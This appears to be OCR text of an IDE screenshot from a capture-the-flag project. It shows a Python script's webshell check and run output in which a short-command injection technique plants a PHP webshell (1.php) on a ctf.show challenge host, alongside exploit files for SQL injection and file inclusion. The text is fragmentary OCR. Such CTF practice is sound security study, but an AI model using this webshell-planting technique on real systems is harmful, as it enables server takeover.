 pythonProject main.py
main
Project
...
main.py
index.py
test.py
flag.txt
堆叠注入.php
盲注.php
exp.c
文件包含SESSION文件.php
pythonProject C:\U
venv
.exp.c.swp
exp
exp.c
exp.so
flag.txt
hack
hack.so
index.py
main.py
test.py
xor_rce.txt
External Libraries
Scratches and Consc
43
44 def check():
45 response = requests.get(url + "1.php")
46 if response.status_code == requests.codes.ok:
47 print("[*] Attack success!!!Webshell is " + url + "1.php")
48
49
50 def main():
51 run()
52 check()
53
54
55 if __name__ == '__main__':
56 main()
57
Run: main
[*] create >waH\
[*] create >PD9\
[*] create >o\ \
[*] create >ech\
[*] create ls -t>0
[*] create . 0
[*] Attack success!!!Webshell is http://6be91e55-410e-45f3-9110-0bb93b5616b4.challenge.ctf.show/1.php
Structure
rites